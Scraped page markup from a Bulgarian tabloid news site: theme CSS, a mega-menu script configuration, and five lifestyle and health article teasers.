				}.tdi_52_4a4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_4a4 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_4a4 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_52_4a4 .td-module-container:before{
					bottom: -18px;
				}.tdi_52_4a4 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_52_4a4 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52_4a4 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_4a4 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_4a4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_4a4 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_4a4 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_52_4a4 = new tdBlock();
block_tdi_52_4a4.id = "tdi_52_4a4";
block_tdi_52_4a4.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_52_4a4","tdc_css_class_style":"tdi_52_4a4_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_52_4a4"}';
block_tdi_52_4a4.td_column_number = "3";
block_tdi_52_4a4.block_type = "tdb_header_mega_menu";
block_tdi_52_4a4.post_count = "5";
block_tdi_52_4a4.found_posts = "2248";
block_tdi_52_4a4.header_color = "";
block_tdi_52_4a4.ajax_pagination_infinite_stop = "";
block_tdi_52_4a4.max_num_pages = "450";
tdBlocksArray.push(block_tdi_52_4a4);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_52_4a4 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_52_4a4" data-td_block_id="tdi_52_4a4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_52_4a4" data-td_block_id="tdi_52_4a4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_55_06c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_06c" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55_06c{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_55_06c .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 60px;
					height: 60px;
					line-height:  60px;
                
                    color: #000000;
                }.tdi_55_06c{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_55_06c .tdb-search-txt{
                    top: 0px;
                }.tdi_55_06c .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_55_06c .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_55_06c .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_55_06c .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_55_06c .tdb-drop-down-search-inner,
                .tdi_55_06c .tdb-search-form,
                .tdi_55_06c .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_55_06c .tdb-head-search-form-input,
                .tdi_55_06c .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_55_06c .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_55_06c .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_55_06c .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_06c .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_55_06c .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_55_06c .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_55_06c .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_55_06c .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_55_06c .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_55_06c .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_55_06c .result-msg,
                .tdi_55_06c .result-msg a{
                    color: #266fef;
                }.tdi_55_06c .result-msg a:hover{
                    color: #266fef;
                }.tdi_55_06c .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_06c .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_06c .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_06c .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_55_06c .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_55_06c .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_55_06c .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_55_06c .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_55_06c .entry-thumb{
					background-position: center 20%;
				}.tdi_55_06c .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_55_06c .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_55_06c .td-image-container,
